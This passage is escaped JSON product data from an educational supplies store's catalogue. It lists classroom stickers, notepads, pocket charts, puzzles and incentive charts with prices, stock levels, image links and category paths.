Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8799/2248976/168025__42694.1755187098.jpg?c=2\",\"alt\":\"Pumpkins Shape Stickers image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8799/2248978/168025_1__37072.1755187098.jpg?c=2\",\"alt\":\"Pumpkins alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8799/2248979/168025_2__29493.1755187099.jpg?c=2\",\"alt\":\"Pumpkins alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8799/2248981/168025_3__96763.1755187099.jpg?c=2\",\"alt\":\"Pumpkins alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8799/2248982/168025_4__37633.1755187099.jpg?c=2\",\"alt\":\"Pumpkins alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8799\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Sale/Today's Offers/Stickers\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Classroom Decorations/Classroom Themes/Seasonal/Fall\"]},{\"id\":16850,\"sku\":\"168318\",\"name\":\"Happy Place Motivational Stickers\",\"url\":\"https://www.carsondellosa.com/168318--happy-place-motivational-stickers-168318/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Turn any space into a happy place with the cheerful 72-piece Happy Place  Motivational Stickers. Carson Dellosa&apos;s Happy Place Motivational Stickers includes 72 stickers to inspire students to keep up the good work. The pack of fun stickers includes...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16850/2250246/168318__66975.1755188829.jpg?c=2\",\"alt\":\"Happy Place Motivational Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":1810,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.06 LBS\",\"value\":0.06},\"demo\":false,\"date_added\":\"Jan 31st 2022\",\"custom_fields\":[{\"id\":8480185,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8480186,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8480187,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8480188,\"name\":\"Page Count\",\"value\":\"72 stickers\"},{\"id\":8480189,\"name\":\"spec-Product Detail\",\"value\":\"Motivational Stickers\"},{\"id\":8480190,\"name\":\"sample_name_1\",\"value\":\"Desk Fairy Note Reward Free Printable\"},{\"id\":8480191,\"name\":\"sample_url_1\",\"value\":\"https://www.carsondellosa.com/fr01344--desk-fairy-note-reward-free-printable-fr01344/\"},{\"id\":8480192,\"name\":\"sample_name_2\",\"value\":\"Happy Place Awesome Work Coming Soon Free Classroom Décor\"},{\"id\":8480193,\"name\":\"sample_url_2\",\"value\":\"https://www.carsondellosa.com/fr01421--happy-place-awesome-work-coming-soon-free-classroom-decor-fr01421/\"},{\"id\":8480194,\"name\":\"sample_name_3\",\"value\":\"Happy Place Free Teacher Organizers\"},{\"id\":8480195,\"name\":\"sample_url_3\",\"value\":\"https://www.carsondellosa.com/fr01419--happy-place-teacher-free-organizers-fr01419/\"},{\"id\":8480196,\"name\":\"other_formats\",\"value\":\"18795,18787,16850,168307,15949,168324,168144,168254,9708\"},{\"id\":8487667,\"name\":\"spec-Themes\",\"value\":\"Happy Place\"},{\"id\":8541813,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16850/2250246/168318__66975.1755188829.jpg?c=2\",\"alt\":\"Happy Place Motivational Stickers image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16850/2250248/168318_1__40391.1755188829.jpg?c=2\",\"alt\":\"Happy Place alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16850/2250250/168318_2__06959.1755188830.jpg?c=2\",\"alt\":\"Happy Place alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16850/2250252/168318_3__85634.1755188830.jpg?c=2\",\"alt\":\"Happy Place alternate image 3\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=16850\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Sale/Today's Offers/Stickers\",\"Classroom Decorations/Classroom Themes/Happy Place\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\"]},{\"id\":9681,\"sku\":\"151055\",\"name\":\"Calypso Notepad\",\"url\":\"https://www.carsondellosa.com/151055--calypso-notepad-151055/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reminders, calendar and homework notes, name tags, and more, each of these shaped notepads features 50 acid-free, lignin-free sheets and measures approx. 5.75” x 6.75”. Available in a variety of prints, notepads are an essential addition to...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9681/2249616/151055__61631.1755187646.jpg?c=2\",\"alt\":\"Calypso Notepad image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":24,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.20 LBS\",\"value\":0.2},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8471709,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8471710,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8471711,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8471712,\"name\":\"Page Count\",\"value\":\"50 sheets\"},{\"id\":8471713,\"name\":\"spec-Product Detail\",\"value\":\"Notepad\"},{\"id\":8471714,\"name\":\"other_formats\",\"value\":\"11932,17655,12428,12429,18748,18747,18745,18746,19195,17730,151302,151099,9681\"},{\"id\":8487621,\"name\":\"spec-Subjects\",\"value\":\"Classroom Organization\"},{\"id\":8540597,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9681/2249616/151055__61631.1755187646.jpg?c=2\",\"alt\":\"Calypso Notepad image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.00\",\"value\":2,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$2.00\",\"value\":2,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$3.99\",\"value\":3.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=9681\",\"category\":[\"Shop All\",\"Brands/Carson Dellosa Education\",\"Teaching Supplies/Categories/Classroom Organization\",\"Sale/Clearance/Teaching Supplies\",\"Sale/Clearance/Almost Gone\",\"Collections/Classroom Decorations/Classroom Styles/Bright & Colorful Classroom Themes\",\"Teaching Supplies/Categories/Desk Essentials & Labels/Notepads & Note Cards\",\"Teaching Supplies/Categories/Desk Essentials & Labels/Teacher Desk Essentials\"]},{\"id\":8480,\"sku\":\"158026\",\"name\":\"Deluxe Counting Caddy Pocket Chart Grade PK-2\",\"url\":\"https://www.carsondellosa.com/158026--deluxe-counting-caddy-pocket-chart-158026/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"The Deluxe Counting Caddy Pocket Chart is ideal for illustrating ones, tens, and hundreds place values, as well as for counting the days of the school year and reinforcing other math lessons. It fully supports National Council of Teachers of Mathematics...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8480/2250014/158026__09914.1755184945.jpg?c=2\",\"alt\":\"Deluxe Counting Caddy Pocket Chart image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":754,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.40 LBS\",\"value\":0.4},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470310,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8470311,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470312,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470313,\"name\":\"spec-Product Detail\",\"value\":\"Pocket Chart\"},{\"id\":8470314,\"name\":\"Page Count\",\"value\":\"264 total items; 1 pocket chart, 63 cards and 200 straws\"},{\"id\":8470315,\"name\":\"Age Grade\",\"value\":\"Grade PK-2 / Ages 4-8\"},{\"id\":8498961,\"name\":\"spec-Subjects\",\"value\":\"Math\"},{\"id\":8498962,\"name\":\"Grades\",\"value\":\"Preschool\"},{\"id\":8498963,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8498964,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8498965,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8539010,\"name\":\"spec-Author\",\"value\":\"Carson-Dellosa Publishing\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8480/2250014/158026__09914.1755184945.jpg?c=2\",\"alt\":\"Deluxe Counting Caddy Pocket Chart image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8480/2250015/158026_1__22230.1755184946.jpg?c=2\",\"alt\":\"Deluxe Counting Caddy alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8480/2256817/158026_2__68005.1755184946.jpg?c=2\",\"alt\":\"Deluxe Counting Caddy alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8480/2256818/158026_3__48091.1755184947.jpg?c=2\",\"alt\":\"Deluxe Counting Caddy alternate image 3\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$5.00\",\"value\":5,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$5.00\",\"value\":5,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$18.99\",\"value\":18.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8480\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Math\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Categories/Pocket Charts & Accessories\",\"Classroom Decorations/Categories/Pocket Charts\",\"Shop by Grade/All Grades/Preschool\",\"Shop by Grade/All Grades/Kindergarten\",\"Brands/Carson Dellosa Education\",\"Promotions/Categories/Most Wished-For\",\"Sale/Clearance/Teaching Supplies\",\"Teaching Supplies/Categories/Educational Décor\"]},{\"id\":8256,\"sku\":\"846026\",\"name\":\"Sentence Building Puzzle Grade K-2\",\"url\":\"https://www.carsondellosa.com/846026--sentence-building-board-game-grade-k-2-846026/\",\"brand\":{\"name\":\"Key Education\"},\"availability\":\"\",\"summary\":\"Sentence Building is a hands-on learning resource that provides a variety of reading and grammar games.This multi-sensory early learning manipulative is perfect to enhance early grammar and reading skills. Tailor activities to different ability levels...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255092/846026__91428.1755185499.jpg?c=2\",\"alt\":\"Sentence Building Puzzle image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":10552,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.80 LBS\",\"value\":0.8},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470040,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8470041,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470042,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470043,\"name\":\"spec-Product Detail\",\"value\":\"Puzzle\"},{\"id\":8470044,\"name\":\"Page Count\",\"value\":\"86 cards\"},{\"id\":8470045,\"name\":\"Age Grade\",\"value\":\"Grade K-2 / Ages 5-8\"},{\"id\":8490167,\"name\":\"spec-Subjects\",\"value\":\"Language Arts\"},{\"id\":8490168,\"name\":\"spec-Subjects\",\"value\":\"Puzzles and Games\"},{\"id\":8490169,\"name\":\"spec-Subjects\",\"value\":\"Hands-On Learning\"},{\"id\":8490170,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8490171,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8490172,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8538601,\"name\":\"spec-Author\",\"value\":\"Sherrill B. Flora, M.S.\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255092/846026__91428.1755185499.jpg?c=2\",\"alt\":\"Sentence Building Puzzle image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255093/846026_1__00120.1755185500.jpg?c=2\",\"alt\":\"Sentence Building alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255095/846026_2__10348.1755185500.jpg?c=2\",\"alt\":\"Sentence Building alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255096/846026_3__85253.1755185501.jpg?c=2\",\"alt\":\"Sentence Building alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255098/846026_4__82779.1755185502.jpg?c=2\",\"alt\":\"Sentence Building alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$15.99\",\"value\":15.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8256\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Language Arts\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Categories/Hands-on Learning\",\"Shop by Grade/All Grades/Kindergarten\",\"Learn at Home/Categories/Puzzles & Games\",\"Teaching Supplies/Subjects/Early Learning\",\"Brands/Key Education\",\"Teaching Supplies/Categories/Hands-on Learning/Puzzles & Games\",\"Sale/Today's Offers/Hands-on Learning\"]},{\"id\":12383,\"sku\":\"120227\",\"name\":\"EZ-Spin: Addition Facts Math Manipulative Grade K-2\",\"url\":\"https://www.carsondellosa.com/120227--ez-spin-addition-facts-manipulative-grade-k-2-120227/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Help students practice addition facts by using fun curriculum cut-outs.Foster the home-to-school connection and provide fun ways to practice addition facts with these fun math wheels. The EZ-Spin: Addition Facts curriculum cut-outs set includes 18...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12383/2246796/120227__02534.1755184539.jpg?c=2\",\"alt\":\"EZ-Spin: Addition Facts Math Manipulative image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":5194,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.28 LBS\",\"value\":0.28},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8475219,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8475220,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8475221,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8475222,\"name\":\"Page Count\",\"value\":\"18 wheels\"},{\"id\":8475223,\"name\":\"Age Grade\",\"value\":\"Grade K-2 / Ages 5-8\"},{\"id\":8475224,\"name\":\"spec-Product Detail\",\"value\":\"Math Manipulative\"},{\"id\":8492025,\"name\":\"spec-Subjects\",\"value\":\"Early Learning\"},{\"id\":8492026,\"name\":\"spec-Subjects\",\"value\":\"Math\"},{\"id\":8492027,\"name\":\"spec-Subjects\",\"value\":\"Hands-On Learning\"},{\"id\":8492028,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8492029,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8492030,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8539347,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12383/2246796/120227__02534.1755184539.jpg?c=2\",\"alt\":\"EZ-Spin: Addition Facts Math Manipulative image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12383/2246799/120227_1__63797.1755184539.jpg?c=2\",\"alt\":\"EZ-Spin: Addition Facts alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12383/2255392/120227_2__69315.1755184540.jpg?c=2\",\"alt\":\"EZ-Spin: Addition Facts alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12383/2255394/120227_3__32379.1755184540.jpg?c=2\",\"alt\":\"EZ-Spin: Addition Facts alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12383/2255396/120227_4__65104.1755184541.jpg?c=2\",\"alt\":\"EZ-Spin: Addition Facts alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.00\",\"value\":2,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$2.00\",\"value\":2,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$6.99\",\"value\":6.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=12383\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Math\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Categories/Hands-on Learning\",\"Shop by Grade/All Grades/Kindergarten\",\"Brands/Carson Dellosa Education\",\"Learn at Home/Subjects/Math\",\"Teaching Supplies/Subjects/Early Learning\",\"Sale/Clearance/Teaching Supplies\"]},{\"id\":7282,\"sku\":\"2175\",\"name\":\"Smiling Stars Chart Seals Grade PK-8\",\"url\":\"https://www.carsondellosa.com/2175--smiling-stars-chart-seals-2175/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for any Incentive Chart or Job Chart Pad, these self-adhesive chart seals are acid-free and lignin-free. They measure .375” in diameter each and each pack includes 810 seals! Available in a wide variety of colors and shapes, chart seals are an...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7282/2248879/2175__65766.1755184297.jpg?c=2\",\"alt\":\"Smiling Stars Chart Seals image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":44,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.08 LBS\",\"value\":0.08},\"demo\":false,\"date_added\":\"Jan 15th 2019\",\"custom_fields\":[{\"id\":8469080,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8469081,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8469082,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8469083,\"name\":\"Page Count\",\"value\":\"810 seals, 9 sheets, 90 seals per sheet\"},{\"id\":8469084,\"name\":\"spec-Product Detail\",\"value\":\"Chart Seals\"},{\"id\":8469085,\"name\":\"sample_name_1\",\"value\":\"Make-n-Take Earth-Friendly Reminders\"},{\"id\":8469086,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Games/Earth-Friendly_Reminders.pdf\"},{\"id\":8469087,\"name\":\"other_formats\",\"value\":\"7281,7282,168262,15948\"},{\"id\":8498429,\"name\":\"spec-Themes\",\"value\":\"Stars\"},{\"id\":8498430,\"name\":\"spec-Themes\",\"value\":\"Smiley Face\"},{\"id\":8536331,\"name\":\"Age Grade\",\"value\":\"Grade PK-8 / Ages 4-14\"},{\"id\":8539368,\"name\":\"spec-Author\",\"value\":\"Carson-Dellosa Publishing\"},{\"id\":8542712,\"name\":\"spec-Subjects\",\"value\":\"Behavior Management\"},{\"id\":8542713,\"name\":\"spec-Subjects\",\"value\":\"Classroom Management\"},{\"id\":8544924,\"name\":\"Grades\",\"value\":\"Preschool\"},{\"id\":8544925,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8544926,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8544927,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8544928,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8544929,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8544930,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8544931,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8544932,\"name\":\"Grades\",\"value\":\"Middle School\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7282/2248879/2175__65766.1755184297.jpg?c=2\",\"alt\":\"Smiling Stars Chart Seals image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=7282\",\"category\":[\"Shop All\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Shop by Grade/All Grades/Grade 3\",\"Classroom Decorations/Categories/Stickers\",\"Shop by Grade/All Grades/Preschool\",\"Shop by Grade/All Grades/Kindergarten\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Carson Dellosa Education\",\"Sale/Today's Offers/Stickers\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Teaching Supplies/Categories/Classroom Management/Behavior Management\"]},{\"id\":12930,\"sku\":\"108380\",\"name\":\"Galaxy Scalloped Bulletin Board Borders\",\"url\":\"https://www.carsondellosa.com/108380--galaxy-scalloped-borders-108380/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Our Galaxy Scalloped Borders will add a stylish touch to classroom displays, message boards, bulletin boards, and more. Showcase your displays in style with Galaxy Scalloped Borders! These bold borders feature a vibrant skyscape dotted with gold foil...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248693/108380__61880.1755185559.jpg?c=2\",\"alt\":\"Galaxy Scalloped Bulletin Board Borders image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":7897,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.33 LBS\",\"value\":0.33},\"demo\":false,\"date_added\":\"Jan 18th 2019\",\"custom_fields\":[{\"id\":8475719,\"name\":\"Status\",\"value\":\"Y\"},{\"id\":8475720,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8475721,\"name\":\"Page Count\",\"value\":\"13 strips\"},{\"id\":8475722,\"name\":\"spec-Product Detail\",\"value\":\"Scalloped Bulletin Board Borders\"},{\"id\":8475723,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8475724,\"name\":\"other_formats\",\"value\":\"12930,12931,12932\"},{\"id\":8488051,\"name\":\"spec-Themes\",\"value\":\"Galaxy\"},{\"id\":8539209,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"},{\"id\":8542880,\"name\":\"format_name\",\"value\":\"39'\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248693/108380__61880.1755185559.jpg?c=2\",\"alt\":\"Galaxy Scalloped Bulletin Board Borders image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248695/108380_1__54010.1755185560.jpg?c=2\",\"alt\":\"Galaxy alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248696/108380_2__29044.1755185560.jpg?c=2\",\"alt\":\"Galaxy alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248698/108380_3__75611.1755185560.jpg?c=2\",\"alt\":\"Galaxy alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248699/108380_4__71823.1755185561.jpg?c=2\",\"alt\":\"Galaxy alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$3.00\",\"value\":3,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$3.00\",\"value\":3,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$5.99\",\"value\":5.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=12930\",\"category\":[\"Shop All\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Categories/Bulletin Board Borders/Pattern\",\"Collections/Classroom Decorations/Classroom Styles/Bright & Colorful Classroom Themes\",\"Sale/Overstock/Overstock\"]},{\"id\":12368,\"sku\":\"114244\",\"name\":\"Nature Explorers Incentive Chart\",\"url\":\"https://www.carsondellosa.com/114244--nature-explorers-incentive-chart-114244/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Incentive charts provide an easy way to motivate students while tracking progress.Recognize students&#146; efforts and monitor growth with the Nature Explorers incentive chart. This customizable 17\\\" x 22\\\" motivational chart features a separate writing...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12368/2245068/114244__31411.1755187945.jpg?c=2\",\"alt\":\"Nature Explorers Incentive Chart image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":445,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.13 LBS\",\"value\":0.13},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8475208,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8475209,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8475210,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8475211,\"name\":\"Page Count\",\"value\":\"1 chartlet\"},{\"id\":8475212,\"name\":\"spec-Product Detail\",\"value\":\"Incentive Chart\"},{\"id\":8491280,\"name\":\"spec-Subjects\",\"value\":\"Behavior Management\"},{\"id\":8491281,\"name\":\"spec-Themes\",\"value\":\"Nature\"},{\"id\":8491282,\"name\":\"spec-Themes\",\"value\":\"Nature Explorers\"},{\"id\":8491283,\"name\":\"other_formats\",\"value\":\"16059,9616,11854,12368,12995\"},{\"id\":8540882,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"},{\"id\":8542697,\"name\":\"spec-Subjects\",\"value\":\"Classroom Management\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12368/2245068/114244__31411.1755187945.jpg?c=2\",\"alt\":\"Nature Explorers Incentive Chart image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12368/2245069/114244_1__12603.1755187946.jpg?c=2\",\"alt\":\"Nature Explorers alternate image 1\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$1.00\",\"value\":1,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$1.00\",\"value\":1,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$3.99\",\"value\":3.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=12368\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Charts & Posters\",\"Brands/Carson Dellosa Education\",\"Sale/Clearance/Stickers & Incentives\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom 